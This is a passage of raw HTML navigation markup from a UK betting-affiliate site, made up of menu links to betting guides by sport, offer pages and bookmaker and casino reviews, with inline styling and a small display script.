href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/deposit-10-and-betbright-gives-you-50-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/deposit-10-and-betbright-gives-you-50-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item 